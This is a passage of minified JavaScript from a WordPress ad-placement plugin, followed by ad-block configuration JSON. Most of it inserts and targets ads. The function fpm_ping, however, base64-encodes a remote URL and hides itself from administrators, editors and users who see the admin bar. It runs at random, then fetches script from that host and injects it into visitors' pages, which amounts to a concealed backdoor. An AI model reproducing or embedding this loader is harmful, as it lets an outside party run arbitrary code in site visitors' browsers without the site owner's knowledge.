e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"218","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId316221' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 316221,\n            \t\t\tcontainerId: 'containerId316221'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"05919ac0-e5db-401d-8a7d-c5351f5e7a2c\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"220","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"030b5608-d460-44b0-9bda-7ce7040ae080\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"05919ac0-e5db-401d-8a7d-c5351f5e7a2c\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"222","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId316220' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 316220,\n            \t\t\tcontainerId: 'containerId316220'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"05919ac0-e5db-401d-8a7d-c5351f5e7a2c\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"224","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"429f0098-40bd-4103-b83f-236d4bc76e7c\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div 